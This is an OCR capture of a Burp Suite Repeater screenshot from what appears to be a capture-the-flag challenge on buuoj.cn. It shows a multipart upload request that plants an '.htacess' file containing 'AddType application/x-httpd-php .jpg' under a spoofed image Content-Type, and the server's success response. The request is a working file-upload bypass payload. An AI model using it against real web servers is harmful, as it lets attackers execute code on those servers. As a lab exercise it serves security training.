 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × ...
Send Cancel < > Target: http://bd59679e-f1a7-4bc1-ad35-91794ec09c1c.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: bd59679e-f1a7-4bc1-ad35-91794ec09c1c.node4.buuoj.cn:81
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bd59679e-f1a7-4bc1-ad35-91794ec09c1c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZAxBCycWIrPB1D2r
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bd59679e-f1a7-4bc1-ad35-91794ec09c1c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
13 Cookie: PHPSESSID=94ddbb5bfac65968664f88649087a299
14 Connection: close
15
16 ------WebKitFormBoundaryZAxBCycWIrPB1D2r
17 Content-Disposition: form-data; name="uploaded"; filename=".htacess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .jpg
21 ------WebKitFormBoundaryZAxBCycWIrPB1D2r
22 Content-Disposition: form-data; name="submit"
23
24 一键去世
25 ------WebKitFormBoundaryZAxBCycWIrPB1D2r--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 29 Jul 2022 04:54:25 GMT
4 Content-Type: text/html
5 Content-Length: 108
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
/var/www/html/upload/c9fbf92176b832fa2d07c4d99fa8be56/.htacess succesfully
uploaded!
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 10
? Search... 0 matches
? Search... 0 matches
Done
434 bytes | 207 millis